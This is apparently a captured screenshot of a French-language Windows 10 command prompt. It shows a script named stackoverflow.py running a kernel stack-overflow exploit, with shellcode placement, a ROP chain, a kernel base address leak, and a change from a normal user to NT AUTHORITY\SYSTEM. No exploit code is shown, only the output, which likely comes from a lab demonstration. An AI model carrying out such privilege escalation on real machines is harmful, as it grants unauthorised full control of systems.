 Invite de commandes
Microsoft Windows [version 10.0.10240]
(c) 2015 Microsoft Corporation. Tous droits réservés.
C:\Users\mes-vms.fr>whoami
desktop-avjrl5k\mes-vms.fr
C:\Users\mes-vms.fr>python stackoverflow.py
[+] Creating handler...
[+] Handler ok
[+] Set userland shellcode
[+] Shellcode address : 0x28d1200
[+] Kernel base address : 0xfffff80157801000
[+] Trigger ropchain + shellcode
[+] Get system shell
C:\Users\mes-vms.fr>whoami
autorite nt\système
C:\Users\mes-vms.fr>